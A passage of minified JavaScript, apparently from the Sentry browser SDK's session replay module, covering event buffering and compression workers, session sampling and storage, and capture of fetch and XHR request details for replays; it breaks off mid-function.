J((t,n)=>{this.deflate.push(t,n)}),this.stream.push("[")}},P={clear:()=>{N.clear()},addEvent:t=>N.addEvent(t),finish:()=>N.finish(),compress:t=>function(t){return q(K(t))}(t)};addEventListener("message",function(t){const n=t.data.method,r=t.data.id,e=t.data.arg;if(n in P&&"function"==typeof P[n])try{const t=P[n](e);postMessage({id:r,method:n,success:!0,response:t})}catch(t){postMessage({id:r,method:n,success:!1,response:t.message}),console.error(t)}}),postMessage({id:void 0,method:"init",success:!0,response:void 0});';function GM(){const e=new Blob([qM]);return URL.createObjectURL(e)}const og=["log","warn","error"],wa="[Replay] ";function Wu(e,t="info"){rr({category:"console",data:{logger:"replay"},level:t,message:"".concat(wa).concat(e)},{level:t})}function KM(){let e=!1,t=!1;const n={exception:()=>{},infoTick:()=>{},setConfig:r=>{e=!!r.captureExceptions,t=!!r.traceInternals}};return z?(og.forEach(r=>{n[r]=(...s)=>{L[r](wa,...s),t&&Wu(s.join(""),hS(r))}}),n.exception=(r,...s)=>{s.length&&n.error&&n.error(...s),L.error(wa,r),e?zf(r,{mechanism:{handled:!0,type:"auto.function.replay.debug"}}):t&&Wu(r,"error")},n.infoTick=(...r)=>{L.log(wa,...r),t&&setTimeout(()=>Wu(r[0]),0)}):og.forEach(r=>{n[r]=()=>{}}),n}const H=KM();class yp extends Error{constructor(){super("Event buffer exceeded maximum size of ".concat(lp,"."))}}class E0{constructor(){this.events=[],this._totalSize=0,this.hasCheckout=!1,this.waitForCheckout=!1}get hasEvents(){return this.events.length>0}get type(){return"sync"}destroy(){this.events=[]}async addEvent(t){const n=JSON.stringify(t).length;if(this._totalSize+=n,this._totalSize>lp)throw new yp;this.events.push(t)}finish(){return new Promise(t=>{const n=this.events;this.clear(),t(JSON.stringify(n))})}clear(){this.events=[],this._totalSize=0,this.hasCheckout=!1}getEarliestTimestamp(){const t=this.events.map(n=>n.timestamp).sort()[0];return t?hp(t):null}}class YM{constructor(t){this._worker=t,this._id=0}ensureReady(){return this._ensureReadyPromise?this._ensureReadyPromise:(this._ensureReadyPromise=new Promise((t,n)=>{this._worker.addEventListener("message",({data:r})=>{r.success?t():n()},{once:!0}),this._worker.addEventListener("error",r=>{n(r)},{once:!0})}),this._ensureReadyPromise)}destroy(){z&&H.log("Destroying compression worker"),this._worker.terminate()}postMessage(t,n){const r=this._getAndIncrementId();return new Promise((s,i)=>{const o=({data:a})=>{const l=a;if(l.method===t&&l.id===r){if(this._worker.removeEventListener("message",o),!l.success){z&&H.error("Error in compression worker: ",l.response),i(new Error("Error in compression worker"));return}s(l.response)}};this._worker.addEventListener("message",o),this._worker.postMessage({id:r,method:t,arg:n})})}_getAndIncrementId(){return this._id++}}class XM{constructor(t){this._worker=new YM(t),this._earliestTimestamp=null,this._totalSize=0,this.hasCheckout=!1,this.waitForCheckout=!1}get hasEvents(){return!!this._earliestTimestamp}get type(){return"worker"}ensureReady(){return this._worker.ensureReady()}destroy(){this._worker.destroy()}addEvent(t){const n=hp(t.timestamp);(!this._earliestTimestamp||n<this._earliestTimestamp)&&(this._earliestTimestamp=n);const r=JSON.stringify(t);return this._totalSize+=r.length,this._totalSize>lp?Promise.reject(new yp):this._sendEventToWorker(r)}finish(){return this._finishRequest()}clear(){this._earliestTimestamp=null,this._totalSize=0,this.hasCheckout=!1,this._worker.postMessage("clear").then(null,t=>{z&&H.exception(t,'Sending "clear" message to worker failed',t)})}getEarliestTimestamp(){return this._earliestTimestamp}_sendEventToWorker(t){return this._worker.postMessage("addEvent",t)}async _finishRequest(){const t=await this._worker.postMessage("finish");return this._earliestTimestamp=null,this._totalSize=0,t}}class JM{constructor(t){this._fallback=new E0,this._compression=new XM(t),this._used=this._fallback,this._ensureWorkerIsLoadedPromise=this._ensureWorkerIsLoaded()}get waitForCheckout(){return this._used.waitForCheckout}get type(){return this._used.type}get hasEvents(){return this._used.hasEvents}get hasCheckout(){return this._used.hasCheckout}set hasCheckout(t){this._used.hasCheckout=t}set waitForCheckout(t){this._used.waitForCheckout=t}destroy(){this._fallback.destroy(),this._compression.destroy()}clear(){return this._used.clear()}getEarliestTimestamp(){return this._used.getEarliestTimestamp()}addEvent(t){return this._used.addEvent(t)}async finish(){return await this.ensureWorkerIsLoaded(),this._used.finish()}ensureWorkerIsLoaded(){return this._ensureWorkerIsLoadedPromise}async _ensureWorkerIsLoaded(){try{await this._compression.ensureReady()}catch(t){z&&H.exception(t,"Failed to load the compression worker, falling back to simple buffer");return}await this._switchToCompressionWorker()}async _switchToCompressionWorker(){const{events:t,hasCheckout:n,waitForCheckout:r}=this._fallback,s=[];for(const i of t)s.push(this._compression.addEvent(i));this._compression.hasCheckout=n,this._compression.waitForCheckout=r,this._used=this._compression;try{await Promise.all(s),this._fallback.clear()}catch(i){z&&H.exception(i,"Failed to add events when switching buffers.")}}}function QM({useCompression:e,workerUrl:t}){if(e&&window.Worker){const n=ZM(t);if(n)return n}return z&&H.log("Using simple buffer"),new E0}function ZM(e){try{const t=e||eL();if(!t)return;z&&H.log("Using compression worker".concat(e?" from ".concat(e):""));const n=new Worker(t);return new JM(n)}catch(t){z&&H.exception(t,"Failed to create compression worker")}}function eL(){return typeof __SENTRY_EXCLUDE_REPLAY_WORKER__>"u"||!__SENTRY_EXCLUDE_REPLAY_WORKER__?GM():""}function vp(){try{return"sessionStorage"in me&&!!me.sessionStorage}catch(e){return!1}}function tL(e){nL(),e.session=void 0}function nL(){if(vp())try{me.sessionStorage.removeItem(op)}catch(e){}}function w0(e){return e===void 0?!1:Math.random()<e}function Vl(e){if(vp())try{me.sessionStorage.setItem(op,JSON.stringify(e))}catch(t){}}function k0(e){const t=Date.now(),n=e.id||vt(),r=e.started||t,s=e.lastActivity||t,i=e.segmentId||0,o=e.sampled,a=e.previousSessionId,l=e.dirty||!1;return{id:n,started:r,lastActivity:s,segmentId:i,sampled:o,previousSessionId:a,dirty:l}}function rL(e,t){return w0(e)?"session":t?"buffer":!1}function ag({sessionSampleRate:e,allowBuffering:t,stickySession:n=!1},{previousSessionId:r}={}){const s=rL(e,t),i=k0({sampled:s,previousSessionId:r});return n&&Vl(i),i}function sL(){if(!vp())return null;try{const e=me.sessionStorage.getItem(op);if(!e)return null;const t=JSON.parse(e);return z&&H.infoTick("Loading existing session"),k0(t)}catch(e){return null}}function wd(e,t,n=+new Date){return e===null||t===void 0||t<0?!0:t===0?!1:e+t<=n}function T0(e,{maxReplayDuration:t,sessionIdleExpire:n,targetTime:r=Date.now()}){return wd(e.started,t,r)||wd(e.lastActivity,n,r)}function C0(e,{sessionIdleExpire:t,maxReplayDuration:n}){return!(!T0(e,{sessionIdleExpire:t,maxReplayDuration:n})||e.sampled==="buffer"&&e.segmentId===0)}function Vu({sessionIdleExpire:e,maxReplayDuration:t,previousSessionId:n},r){const s=r.stickySession&&sL();return s?C0(s,{sessionIdleExpire:e,maxReplayDuration:t})?(z&&H.infoTick("Session in sessionStorage is expired, creating new one..."),ag(r,{previousSessionId:s.id})):s:(z&&H.infoTick("Creating new session"),ag(r,{previousSessionId:n}))}function iL(e){return e.type===J.Custom}function _p(e,t,n){return x0(e,t)?(I0(e,t,n),!0):!1}function oL(e,t,n){return x0(e,t)?I0(e,t,n):Promise.resolve(null)}async function I0(e,t,n){const{eventBuffer:r}=e;if(!r||r.waitForCheckout&&!n)return null;const s=e.recordingMode==="buffer";try{n&&s&&r.clear(),n&&(r.hasCheckout=!0,r.waitForCheckout=!1);const i=e.getOptions(),o=aL(t,i.beforeAddRecordingEvent);return o?await r.addEvent(o):void 0}catch(i){const o=i&&i instanceof yp,a=o?"addEventSizeExceeded":"addEvent",l=ee();if(l){const u=o?"buffer_overflow":"internal_sdk_error";l.recordDroppedEvent(u,"replay")}if(o&&s)return r.clear(),r.waitForCheckout=!0,null;e.handleException(i),await e.stop({reason:a})}}function x0(e,t){if(!e.eventBuffer||e.isPaused()||!e.isEnabled())return!1;const n=hp(t.timestamp);return n+e.timeouts.sessionIdlePause<Date.now()?!1:n>e.getContext().initialTimestamp+e.getOptions().maxReplayDuration?(z&&H.infoTick("Skipping event with timestamp ".concat(n," because it is after maxReplayDuration")),!1):!0}function aL(e,t){try{if(typeof t=="function"&&iL(e))return t(e)}catch(n){return z&&H.exception(n,"An error occurred in the `beforeAddRecordingEvent` callback, skipping the event..."),null}return e}function Sp(e){return!e.type}function kd(e){return e.type==="transaction"}function lL(e){return e.type==="replay_event"}function lg(e){return e.type==="feedback"}function uL(e){return(t,n)=>{if(!e.isEnabled()||!Sp(t)&&!kd(t))return;const r=n.statusCode;if(!(!r||r<200||r>=300)){if(kd(t)){cL(e,t);return}dL(e,t)}}}function cL(e,t){var r,s;const n=e.getContext();(s=(r=t.contexts)==null?void 0:r.trace)!=null&&s.trace_id&&n.traceIds.size<100&&n.traceIds.add(t.contexts.trace.trace_id)}function dL(e,t){const n=e.getContext();if(t.event_id&&n.errorIds.size<100&&n.errorIds.add(t.event_id),e.recordingMode!=="buffer"||!t.tags||!t.tags.replayId)return;const{beforeErrorSampling:r}=e.getOptions();typeof r=="function"&&!r(t)||Eo(async()=>{try{await e.sendBufferedReplayOrFlush()}catch(s){e.handleException(s)}})}function fL(e){return t=>{!e.isEnabled()||!Sp(t)||pL(e,t)}}function pL(e,t){var r,s,i;const n=(i=(s=(r=t.exception)==null?void 0:r.values)==null?void 0:s[0])==null?void 0:i.value;if(typeof n=="string"&&(n.match(/(reactjs\.org\/docs\/error-decoder\.html\?invariant=|react\.dev\/errors\/)(418|419|422|423|425)/)||n.match(/(does not match server-rendered HTML|Hydration failed because)/i))){const o=en({category:"replay.hydrate-error",data:{url:Ys()}});ko(e,o)}}function hL(e){const t=ee();t&&t.on("beforeAddBreadcrumb",n=>mL(e,n))}function mL(e,t){if(!e.isEnabled()||!R0(t))return;const n=gL(t);n&&ko(e,n)}function gL(e){return!R0(e)||["fetch","xhr","sentry.event","sentry.transaction"].includes(e.category)||e.category.startsWith("ui.")?null:e.category==="console"?yL(e):en(e)}function yL(e){var s;const t=(s=e.data)==null?void 0:s.arguments;if(!Array.isArray(t)||t.length===0)return en(e);let n=!1;const r=t.map(i=>{if(!i)return i;if(typeof i=="string")return i.length>Jo?(n=!0,"".concat(i.slice(0,Jo),"…")):i;if(typeof i=="object")try{const o=jt(i,7);return JSON.stringify(o).length>Jo?(n=!0,"".concat(JSON.stringify(o,null,2).slice(0,Jo),"…")):o}catch(o){}return i});return en({...e,data:{...e.data,arguments:r,...n?{_meta:{warnings:["CONSOLE_ARG_TRUNCATED"]}}:{}}})}function R0(e){return!!e.category}function vL(e,t){var n,r,s;return e.type||!((r=(n=e.exception)==null?void 0:n.values)!=null&&r.length)?!1:!!((s=t.originalException)!=null&&s.__rrweb__)}function b0(){const e=ce().getPropagationContext().dsc;e&&delete e.replay_id;const t=Ye();if(t){const n=sn(t);delete n.replay_id}}function _L(e,t){e.triggerUserActivity(),e.addUpdate(()=>t.timestamp?(e.throttledAddEvent({type:J.Custom,timestamp:t.timestamp*1e3,data:{tag:"breadcrumb",payload:{timestamp:t.timestamp,type:"default",category:"sentry.feedback",data:{feedbackId:t.event_id}}}}),!1):!0)}function SL(e,t){return e.recordingMode!=="buffer"||t.message===ap||!t.exception||t.type?!1:w0(e.getOptions().errorSampleRate)}function EL(e){return Object.assign((t,n)=>{var o;if(!e.isEnabled()||e.isPaused())return t;if(lL(t))return delete t.breadcrumbs,t;if(!Sp(t)&&!kd(t)&&!lg(t))return t;if(!e.checkAndHandleExpiredSession())return b0(),t;if(lg(t))return e.flush(),t.contexts.feedback.replay_id=e.getSessionId(),_L(e,t),t;if(vL(t,n)&&!e.getOptions()._experiments.captureExceptions)return z&&H.log("Ignoring error from rrweb internals",t),null;const s=SL(e,t);if((s||e.recordingMode==="session")&&(t.tags={...t.tags,replayId:e.getSessionId()}),s&&e.recordingMode==="buffer"&&((o=e.session)==null?void 0:o.sampled)==="buffer"){const a=e.session;a.dirty=!0,e.getOptions().stickySession&&Vl(a)}return t},{id:"Replay"})}function ql(e,t){return t.map(({type:n,start:r,end:s,name:i,data:o})=>{const a=e.throttledAddEvent({type:J.Custom,timestamp:r,data:{tag:"performanceSpan",payload:{op:n,description:i,startTimestamp:r,endTimestamp:s,data:o}}});return typeof a=="string"?Promise.resolve(null):a})}function wL(e){const{from:t,to:n}=e,r=Date.now()/1e3;return{type:"navigation.push",start:r,end:r,name:n,data:{previous:t}}}function kL(e){return t=>{if(!e.isEnabled())return;const n=wL(t);n!==null&&(e.getContext().urls.push(n.name),e.triggerUserActivity(),e.addUpdate(()=>(ql(e,[n]),!1)))}}function TL(e,t){return z&&e.getOptions()._experiments.traceInternals?!1:dx(t,ee())}function P0(e,t){e.isEnabled()&&t!==null&&(TL(e,t.name)||e.addUpdate(()=>(ql(e,[t]),!0)))}function Gl(e){if(!e)return;const t=new TextEncoder;try{if(typeof e=="string")return t.encode(e).length;if(e instanceof URLSearchParams)return t.encode(e.toString()).length;if(e instanceof FormData){const n=HS(e);return t.encode(n).length}if(e instanceof Blob)return e.size;if(e instanceof ArrayBuffer)return e.byteLength}catch(n){}}function N0(e){if(!e)return;const t=parseInt(e,10);return isNaN(t)?void 0:t}function dl(e,t){if(!e)return{headers:{},size:void 0,_meta:{warnings:[t]}};const n={...e._meta},r=n.warnings||[];return n.warnings=[...r,t],e._meta=n,e}function M0(e,t){if(!t)return null;const{startTimestamp:n,endTimestamp:r,url:s,method:i,statusCode:o,request:a,response:l}=t;return{type:e,start:n/1e3,end:r/1e3,name:s,data:{method:i,statusCode:o,request:a,response:l}}}function no(e){return{headers:{},size:e,_meta:{warnings:["URL_SKIPPED"]}}}function Zn(e,t,n){if(!t&&Object.keys(e).length===0)return;if(!t)return{headers:e};if(!n)return{headers:e,size:t};const r={headers:e,size:t},{body:s,warnings:i}=CL(n);return r.body=s,i!=null&&i.length&&(r._meta={warnings:i}),r}function Td(e,t){return Object.entries(e).reduce((n,[r,s])=>{const i=r.toLowerCase();return t.includes(i)&&e[r]&&(n[i]=s),n},{})}function CL(e){if(!e||typeof e!="string")return{body:e};const t=e.length>zm,n=IL(e);if(t){const r=e.slice(0,zm);return n?{body:r,warnings:["MAYBE_JSON_TRUNCATED"]}:{body:"".concat(r,"…"),warnings:["TEXT_TRUNCATED"]}}if(n)try{return{body:JSON.parse(e)}}catch(r){}return{body:e}}function IL(e){const t=e[0],n=e[e.length-1];return t==="["&&n==="]"||t==="{"&&n==="}"}function fl(e,t){const n=xL(e);return yn(n,t)}function xL(e,t=me.document.baseURI){if(e.startsWith("http://")||e.startsWith("https://")||e.startsWith(me.location.origin))return e;const n=new URL(e,t);if(n.origin!==new URL(t).origin)return e;const r=n.href;return!e.endsWith("/")&&r.endsWith("/")?r.slice(0,-1):r}async function RL(e,t,n){try{const r=await PL(e,t,n),s=M0("resource.fetch",r);P0(n.replay,s)}catch(r){z&&H.exception(r,"Failed to capture fetch breadcrumb")}}function bL(e,t){const{input:n,response:r}=t,s=n?VS(n):void 0,i=Gl(s),o=r?N0(r.headers.get("content-length")):void 0;i!==void 0&&(e.data.request_body_size=i),o!==void 0&&(e.data.response_body_size=o)}async function PL(e,t,n){const r=Date.now(),{startTimestamp:s=r,endTimestamp:i=r}=t,{url:o,method:a,status_code:l=0,request_body_size:u,response_body_size:d}=e.data,c=fl(o,n.networkDetailAllowUrls)&&!fl(o,n.networkDetailDenyUrls),f=c?NL(n,t.input,u):no(u),p=await ML(c,n,t.response,d);return{startTimestamp:s,endTimestamp:i,url:o,method:a,statusCode:l,request:f,response:p}}function NL({networkCaptureBodies:e,networkRequestHeaders:t},n,r){const s=n?AL(n,t):{};if(!e)return Zn(s,r,void 0);const i=VS(n),[o,a]=WS(i,H),l=Zn(s,r,o);return a?dl(l,a):l}async function ML(e,{networkCaptureBodies:t,networkResponseHeaders:n},r,s){if(!e&&s!==void 0)return no(s);const i=r?L0(r.headers,n):{};if(!r||!t&&s!==void 0)return Zn(i,s,void 0);const[o,a]=await OL(r),l=LL(o,{networkCaptureBodies:t,responseBodySize:s,captureDetails:e,headers:i});return a?dl(l,a):l}function LL(e,{networkCaptureBodies:t,responseBodySize:n,captureDetails:r,headers:s}){try{const i=e!=null&&e.length&&n===void 0?Gl(e):n;return r?t?Zn(s,i,e):Zn(s,i,void 0):no(i)}catch(i){return z&&H.exception(i,"Failed to serialize response body"),Zn(s,n,void 0)}}async function OL(e){const t=DL(e);if(!t)return[void 0,"BODY_PARSE_ERROR"];try{return[await FL(t)]}catch(n){return n instanceof Error&&n.message.indexOf("Timeout")>-1?(z&&H.warn("Parsing text body from response timed out"),[void 0,"BODY_PARSE_TIMEOUT"]):(z&&H.exception(n,"Failed to get text body from response"),[void 0,"BODY_PARSE_ERROR"])}}function L0(e,t){const n={};return t.forEach(r=>{e.get(r)&&(n[r]=e.get(r))}),n}function AL(e,t){return e.length===1&&typeof e[0]!="string"?ug(e[0],t):e.length===2?ug(e[1],t):{}}function ug(e,t){if(!e)return{};const n=e.headers;return n?n instanceof Headers?L0(n,t):Array.isArray(n)?{}:Td(n,t):{}}function DL(e){try{return e.clone()}catch(t){z&&H.exception(t,"Failed to clone response body")}}function FL(e){return new Promise((t,n)=>{const r=Eo(()=>n(new Error("Timeout while trying to read response body")),500);UL(e).then(s=>t(s),s=>n(s)).finally(()=>clearTimeout(r))})}async function UL(e){return await e.text()}async function BL(e,t,n){try{const r=jL(e,t,n),s=M0("resource.xhr",r);P0(n.replay,s)}catch(r){z&&H.exception(r,"Failed to capture xhr breadcrumb")}}function $L(e,t){const{xhr:n,input:r}=t;if(!n)return;const s=Gl(r),i=n.getResponseHeader("content-length")?N0(n.getResponseHeader("content-length")):WL(n.response,n.responseType);s!==void 0&&(e.data.request_body_size=s),i!==void 0&&(e.data.response_body_size=i)}function jL(e,t,n){const r=Date.now(),{startTimestamp:s=r,endTimestamp:i=r,input:o,xhr:a}=t,{url:l,method:u,status_code:d=0,request_body_size:c,response_body_size:f}=e.data;if(!l)return null;if(!a||!fl(l,n.networkDetailAllowUrls)||fl(l,n.networkDetailDenyUrls)){const C=no(c),S=no(f);return{startTimestamp:s,endTimestamp:i,url:l,method:u,statusCode:d,request:C,response:S}}const p=a[Sr],h=p?Td(p.request_headers,n.networkRequestHeaders):{},v=Td(qS(a),n.networkResponseHeaders),[E,g]=n.networkCaptureBodies?WS(o,H):[void 0],[m,y]=n.networkCaptureBodies?zL(a):[void 0],_=Zn(h,c,E),w=Zn(v,f,m);return{startTimestamp:s,endTimestamp:i,url:l,method:u,statusCode:d,request:g?dl(_,g):_,response:y?dl(w,y):w}}function zL(e){const t=[];try{return[e.responseText]}catch(n){t.push(n)}try{return HL(e.response,e.responseType)}catch(n){t.push(n)}return z&&H.warn("Failed to get xhr response body",...t),[void 0]}function HL(e,t){try{if(typeof e=="string")return[e];if(e instanceof Document)return[e.body.outerHTML];if(t==="json"&&e&&typeof e=="object")return[JSON.stringify(e)];if(!e)return[void 0]}catch(n){return z&&H.exception(n,"Failed to serialize body",e),[void 0,"BODY_PARSE_ERROR"]}return z&&H.log("Skipping network body because of body type",e),[void 0,"UNPARSEABLE_BODY_TYPE"]}function WL(e,t){try{const n=t==="json"&&e&&typeof e=="object"?JSON.stringify(e):e;return Gl(n)}catch(n){return}}function VL(e){const t=ee();try{const{networkDetailAllowUrls:n,networkDetailDenyUrls:r,networkCaptureBodies:s,networkRequestHeaders:i,networkResponseHeaders:o}=e.getOptions(),a={replay:e,networkDetailAllowUrls:n,networkDetailDenyUrls:r,networkCaptureBodies:s,networkRequestHeaders:i,networkResponseHeaders:o};t&&t.on("beforeAddBreadcrumb",(l,u)=>qL(a,l,u))}catch(n){}}function qL(e,t,n){if(t.data)try{GL(t)&&YL(n)&&($L(t,n),BL(t,n,e)),KL(t)&&XL(n)&&(bL(t,n),RL(t,n,e))}catch(r){z&&H.exception(r,"Error when enriching network breadcrumb")}}function GL(e){return e.category==="xhr"}function KL(e){return e.category==="fetch"}function YL(e){return e==null?void 0:e.xhr}function XL(e){return e==null?void 0:e.response}function JL(e){const t=ee();$S(RM(e)),jl(kL(e)),hL(e),VL(e);const n=EL(e);CI(n),t&&(t.on("beforeSendEvent",fL(e)),t.on("afterSendEvent",uL(e)),t.on("createDsc",r=>{const s=e.getSessionId();s&&e.isEnabled()&&e.recordingMode==="session"&&e.checkAndHandleExpiredSession()&&(r.replay_id=s)}),t.on("spanStart",r=>{e.lastActiveSpan=r}),t.on("spanEnd",r=>{e.lastActiveSpan=r}),t.on("beforeSendFeedback",async(r,s)=>{var o;const i=e.getSessionId();s!=null&&s.includeReplay&&e.isEnabled()&&i&&((o=r.contexts)!=null&&o.feedback)&&(r.contexts.feedback.source==="api"&&await e.sendBufferedReplayOrFlush(),r.contexts.feedback.replay_id=i)}),t.on("openFeedbackWidget",async()=>{await e.sendBufferedReplayOrFlush()}))}async function QL(e){try{return Promise.all(ql(e,[ZL(me.performance.memory)]))}catch(t){return[]}}function ZL(e){const{jsHeapSizeLimit:t,totalJSHeapSize:n,usedJSHeapSize:r}=e,s=Date.now()/1e3;return{type:"memory",name:"memory",start:s,end:s,data:{memory:{jsHeapSizeLimit:t,totalJSHeapSize:n,usedJSHeapSize:r}}}}function eO(e,t,n){return yx(e,t,{...n,setTimeoutImpl:Eo})}const Ct=ie.navigator;function tO(){var e,t;return/iPhone|iPad|iPod/i.test((e=Ct==null?void 0:Ct.userAgent)!=null?e:"")||/Macintosh/i.test((t=Ct==null?void 0:Ct.userAgent)!=null?t:"")&&(Ct!=null&&Ct.maxTouchPoints)&&(Ct==null?void 0:Ct.maxTouchPoints)>1?{sampling:{mousemove:!1}}:{}}function nO(e){let t=!1;return(n,r)=>{if(!e.checkAndHandleExpiredSession()){z&&H.warn("Received replay event after session expired.");return}const s=r||!t;t=!0,e.clickDetector&&kM(e.clickDetector,n),e.addUpdate(()=>{if(e.recordingMode==="buffer"&&s&&e.setInitialState(),!_p(e,n,s))return!0;if(!s)return!1;const i=e.session;if(sO(e,s),e.recordingMode==="buffer"&&i&&e.eventBuffer&&!i.dirty){const o=e.eventBuffer.getEarliestTimestamp();o&&(z&&H.log("Updating session start time to earliest event in buffer to ".concat(new Date(o))),i.started=o,e.getOptions().stickySession&&Vl(i))}return i!=null&&i.previousSessionId||e.recordingMode==="session"&&e.flush(),!0})}}function rO(e){const t=e.getOptions();return{type:J.Custom,timestamp:Date.now(),data:{tag:"options",payload:{shouldRecordCanvas:e.isRecordingCanvas(),sessionSampleRate:t.sessionSampleRate,errorSampleRate:t.errorSampleRate,useCompressionOption:t.useCompression,blockAllMedia:t.blockAllMedia,maskAllText:t.maskAllText,maskAllInputs:t.maskAllInputs,useCompression:e.eventBuffer?e.eventBuffer.type==="worker":!1,networkDetailHasUrls:t.networkDetailAllowUrls.length>0,networkCaptureBodies:t.networkCaptureBodies,networkRequestHasHeaders:t.networkRequestHeaders.length>0,networkResponseHasHeaders:t.networkResponseHeaders.length>0}}}}function sO(e,t){!t||!e.session||e.session.segmentId!==0||_p(e,rO(e),!1)}function iO(e){if(!e)return null;try{return e.nodeType===e.ELEMENT_NODE?e:e.parentElement}catch(t){return null}}function oO(e,t,n,r){return fr(H_(e,Uf(e),r,n),[[{type:"replay_event"},e],[{type:"replay_recording",length:typeof t=="string"?new TextEncoder().encode(t).length:t.length},t]])}function aO({recordingData:e,headers:t}){let n;const r="".concat(JSON.stringify(t),"\n");if(typeof e=="string")n="".concat(r).concat(e);else{const i=new TextEncoder().encode(r);n=new Uint8Array(i.length+e.length),n.set(i),n.set(e,i.length)}return n}async function lO({client:e,scope:t,replayId:n,event:r}){const s=typeof e._integrations=="object"&&e._integrations!==null&&!Array.isArray(e._integrations)?Object.keys(e._integrations):void 0,i={event_id:n,integrations:s};e.emit("preprocessEvent",r,i);const o=await Y_(e.getOptions(),r,i,t,e,Dt());if(!o)return null;e.emit("postprocessEvent",o,i),o.platform=o.platform||"javascript";const a=e.getSdkMetadata(),{name:l,version:u,settings:d}=(a==null?void 0:a.sdk)||{};return o.sdk={...o.sdk,name:l||"sentry.javascript.unknown",version:u||"0.0.0",settings:d},o}async function uO({recordingData:e,replayId:t,segmentId:n,eventContext:r,timestamp:s,session:i}){const o=aO({recordingData:e,headers:{segment_id:n}}),{urls:a,errorIds:l,traceIds:u,initialTimestamp:d}=r,c=ee(),f=ce(),p=c==null?void 0:c.getTransport(),h=c==null?void 0:c.getDsn();if(!c||!p||!h||!i.sampled)return Promise.resolve({});const v={type:BP,replay_start_timestamp:d/1e3,timestamp:s/1e3,error_ids:l,trace_ids:u,urls:a,replay_id:t,segment_id:n,replay_type:i.sampled},E=await lO({scope:f,client:c,replayId:t,event:v});if(!E)return c.recordDroppedEvent("event_processor","replay"),z&&H.log("An event processor returned `null`, will not send event."),Promise.resolve({});delete E.sdkProcessingMetadata;const g=oO(E,o,h,c.getOptions().tunnel);let m;try{m=await p.send(g)}catch(_){const w=new Error(ap);try{w.cause=_}catch(C){}throw w}if(typeof m.statusCode=="number"&&(m.statusCode<200||m.statusCode>=300))throw new O0(m.statusCode);const y=iS({},m);if(sS(y,"replay"))throw new Ep(y);return m}class O0 extends Error{constructor(t){super("Transport returned status code ".concat(t))}}class Ep extends Error{constructor(t){super("Rate limit hit"),this.rateLimits=t}}async function A0(e,t={count:0,interval:VP}){const{recordingData:n,onError:r}=e;if(n.length)try{return await uO(e),!0}catch(s){if(s instanceof O0||s instanceof Ep)throw s;if(J_("Replays",{_retryCount:t.count}),r&&r(s),t.count>=qP){const i=new Error("".concat(ap," - max retries exceeded"));try{i.cause=s}catch(o){}throw i}return t.interval*=++t.count,new Promise((i,o)=>{Eo(async()=>{try{await A0(e,t),i(!0)}catch(a){o(a)}},t.interval)})}}const D0="__THROTTLED",cO="__SKIPPED";function dO(e,t,n){const r=new Map,s=a=>{const l=a-n;r.forEach((u,d)=>{d<l&&r.delete(d)})},i=()=>[...r.values()].reduce((a,l)=>a+l,0);let o=!1;return(...a)=>{const l=Math.floor(Date.now()/1e3);if(s(l),i()>=t){const d=o;return o=!0,d?cO:D0}o=!1;const u=r.get(l)||0;return r.set(l,u+1),e(...a)}}class fO{constructor({options:t,recordingOptions:n}){this.eventBuffer=null,this.performanceEntries=[],this.replayPerformanceEntries=[],this.recordingMode="session",this.timeouts={sessionIdlePause:$P,sessionIdleExpire:jP},this._lastActivity=Date.now(),this._isEnabled=!1,this._isPaused=!1,this._requiresManualStart=!1,this._hasInitializedCoreListeners=!1,this._context={errorIds:new Set,traceIds:new Set,urls:[],initialTimestamp:Date.now(),initialUrl:""},this._recordingOptions=n,this._options=t,this._debouncedFlush=eO(()=>this._flush(),this._options.flushMinDelay,{maxWait:this._options.flushMaxDelay}),this._throttledAddEvent=dO((o,a)=>oL(this,o,a),300,5);const{slowClickTimeout:r,slowClickIgnoreSelectors:s}=this.getOptions(),i=r?{threshold:Math.min(GP,r),timeout:r,scrollTimeout:KP,ignoreSelector:s?s.join(","):""}:void 0;if(i&&(this.clickDetector=new _M(this,i)),z){const o=t._experiments;H.setConfig({captureExceptions:!!o.captureExceptions,traceInternals:!!o.traceInternals})}this._handleVisibilityChange=()=>{me.document.visibilityState==="visible"?this._doChangeToForegroundTasks():this._doChangeToBackgroundTasks()},this._handleWindowBlur=()=>{const o=en({category:"ui.blur"});this._doChangeToBackgroundTasks(o)},this._handleWindowFocus=()=>{const o=en({category:"ui.focus"});this._doChangeToForegroundTasks(o)},this._handleKeyboardEvent=o=>{MM(this,o)}}getContext(){return this._context}isEnabled(){return this._isEnabled}isPaused(){return this._isPaused}isRecordingCanvas(){return!!this._canvas}getOptions(){return this._options}handleException(t){z&&H.exception(t),this._options.onError&&this._options.onError(t)}initializeSampling(t){const{errorSampleRate:n,sessionSampleRate:r}=this._options,s=n<=0&&r<=0;if(this._requiresManualStart=s,!s){if(this._initializeSessionForSampling(t),!this.session){z&&H.exception(new Error("Unable to initialize and create session"));return}this.session.sampled!==!1&&(this.recordingMode=this.session.sampled==="buffer"&&this.session.segmentId===0?"buffer":"session",z&&H.infoTick("Starting replay in ".concat(this.recordingMode," mode")),this._initializeRecording())}}start(){if(this._isEnabled&&this.recordingMode==="session"){z&&H.log("Recording is already in progress");return}if(this._isEnabled&&this.recordingMode==="buffer"){z&&H.log("Buffering is in progress, call `flush()` to save the replay");return}z&&H.infoTick("Starting replay in session mode"),this._updateUserActivity();const t=Vu({maxReplayDuration:this._options.maxReplayDuration,sessionIdleExpire:this.timeouts.sessionIdleExpire},{stickySession:this._options.stickySession,sessionSampleRate:1,allowBuffering:!1});this.session=t,this.recordingMode="session",this._initializeRecording()}startBuffering(){if(this._isEnabled){z&&H.log("Buffering is in progress, call `flush()` to save the replay");return}z&&H.infoTick("Starting replay in buffer mode");const t=Vu({sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration},{stickySession:this._options.stickySession,sessionSampleRate:0,allowBuffering:!0});this.session=t,this.recordingMode="buffer",this._initializeRecording()}startRecording(){try{const t=this._canvas;this._stopRecording=_n({...this._recordingOptions,...this.recordingMode==="buffer"?{checkoutEveryNms:WP}:this._options._experiments.continuousCheckout&&{checkoutEveryNms:Math.max(36e4,this._options._experiments.continuousCheckout)},emit:nO(this),...tO(),onMutation:this._onMutationHandler.bind(this),...t?{recordCanvas:t.recordCanvas,getCanvasManager:t.getCanvasManager,sampling:t.sampling,dataURLOptions:t.dataURLOptions}:{}})}catch(t){this.handleException(t)}}stopRecording(){try{return this._stopRecording&&(this._stopRecording(),this._stopRecording=void 0),!0}catch(t){return this.handleException(t),!1}}async stop({forceFlush:t=!1,reason:n}={}){var r;if(this._isEnabled){this._isEnabled=!1,this.recordingMode="buffer";try{z&&H.log("Stopping 